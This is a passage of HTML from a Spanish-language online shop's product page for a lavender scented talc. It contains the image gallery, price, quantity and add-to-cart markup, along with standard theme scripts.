    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24090789445879__main-12050579554458"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24090789445879__main-12050579554458"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=1946" alt="" srcset="//aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=246 246w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=493 493w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=600 600w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=713 713w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=823 823w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=990 990w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=1100 1100w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=1206 1206w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=1346 1346w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=1426 1426w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=1646 1646w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24090789445879__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=1946" alt="" srcset="//aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=246 246w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=493 493w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=600 600w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=713 713w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=823 823w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=990 990w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=1100 1100w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=1206 1206w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=1346 1346w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=1426 1426w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=1646 1646w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12050579554458">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--24090789445879__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--24090789445879__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24090789445879__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--24090789445879__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24090789445879__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24090789445879__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24090789445879__main-12050579521690"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24090789445879__main"
                aria-describedby="Thumbnail-template--24090789445879__main-1
"
              >
                <img src="//aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=416" alt="Talco Perfumado para Damas Lavanda" srcset="//aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=54 54w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=74 74w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=104 104w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=162 162w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=208 208w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=324 324w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24090789445879__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24090789445879__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24090789445879__main-12050579554458"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24090789445879__main"
                aria-describedby="Thumbnail-template--24090789445879__main-2
"
              >
                <img src="//aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=416" alt="Talco Perfumado para Damas Lavanda" srcset="//aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=54 54w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=74 74w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=104 104w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=162 162w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=208 208w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=324 324w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24090789445879__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--24090789445879__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--24090789445879__main"
        data-section="template--24090789445879__main"
        data-url="/products/talco-perfumado-para-damas-lavanda"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h1">
                  Talco Perfumado para Damas Lavanda
                </h1>
                <a href="/products/talco-perfumado-para-damas-lavanda" class="product__title">
                  <h2 class="h1">
                    Talco Perfumado para Damas Lavanda
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--24090789445879__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $1.99 USD
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $1.99 USD
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRA </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24090789445879__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="36905255272602">
                  
<input type="hidden" name="product-id" value="5886822514842" /><input type="hidden" name="section-id" value="template--24090789445879__main" /></form></div><div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  Talco perfumado para damas con olor a lavanda 5 OZ
                </div>
<noscript
  class="product-form__noscript-wrapper-template--24090789445879__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24090789445879__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24090789445879__main"
        class="select__select"
        form="product-form-template--24090789445879__main"
      ><option
            
              selected="selected"
            
            
            value="36905255272602"
          >Default Title - $1.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            <div
                  id="Quantity-Form-template--24090789445879__main"
                  class="product-form__input product-form__quantity"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--24090789445879__main">
                    Cantidad
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span
                        >(<span class="quantity-cart">0</span> en el carrito)</span
                      >
                    </span>
                  </label>
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Reducir cantidad para Talco Perfumado para Damas Lavanda</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--24090789445879__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--24090789445879__main"
                    >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Aumentar cantidad para Talco Perfumado para Damas Lavanda</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--24090789445879__main"
      class="product-form main-product-form"
      data-section="template--24090789445879__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24090789445879__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24090789445879__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="36905255272602"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--24090789445879__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">
                    Agregar al carrito
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="5886822514842" /><input type="hidden" name="section-id" value="template--24090789445879__main" /></form></product-form><link href="//aquavera.shop/cdn/shop/t/21/assets/component-pickup-availability.css?v=132348821858131657411751661037" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="36905255272602"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//aquavera.shop/cdn/shop/t/21/assets/pickup-availability.js?v=79308454523338307861751661037" defer="defer"></script></div>


              <sticky-atc
                id="sticky-atc-template--24090789445879__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24090789445879__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Talco Perfumado para Damas Lavanda
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24090789445879__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $1.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $1.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRA </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--24090789445879__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24090789445879__main"
                        data-label="Agregar"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Agregar</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><link href="//aquavera.shop/cdn/shop/t/21/assets/component-reviews.css?v=7193376797406658841751661037" rel="stylesheet" type="text/css" media="all" />
<link href="//aquavera.shop/cdn/shop/t/21/assets/section-image-banner.css?v=67097708546801960341751661038" rel="stylesheet" type="text/css" media="all" />
<link href="//aquavera.shop/cdn/shop/t/21/assets/component-slider.css?v=108157308134495589801751661037" rel="stylesheet" type="text/css" media="all" />
<link href="//aquavera.shop/cdn/shop/t/21/assets/component-slideshow.css?v=153704904022007397591751661037" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carrusel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--24090789445879__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ></div><noscript></noscript>
  </slideshow-component>
</div><a href="/products/talco-perfumado-para-damas-lavanda" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24090789445879__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24090789445879__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&width=550 550w,//aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&width=1445"
    alt="Talco Perfumado para Damas Lavanda"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12050579521690"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&width=550 550w,//aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aquavera.shop/cdn/shop/products/polvo-cara-lavanda.jpg?v=1603993664&width=1445"
    alt="Talco Perfumado para Damas Lavanda"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12050579554458"
  ></div>
  </div>
</product-modal>


  

<script src="//aquavera.shop/cdn/shop/t/21/assets/product-modal.js?v=50921580101160527761751661037" defer="defer"></script>
    <script src="//aquavera.shop/cdn/shop/t/21/assets/media-gallery.js?v=149794636457678587381751661037" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24090789445879__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24090789445879__main"]') ||
        document.querySelector('variant-selects[data-section="template--24090789445879__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24090789445879__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24090789445879__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Talco Perfumado para Damas Lavanda",
      "url": "https:\/\/aquavera.shop\/products\/talco-perfumado-para-damas-lavanda",
      "image": [
          "https:\/\/aquavera.shop\/cdn\/shop\/products\/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664\u0026width=1920"
        ],
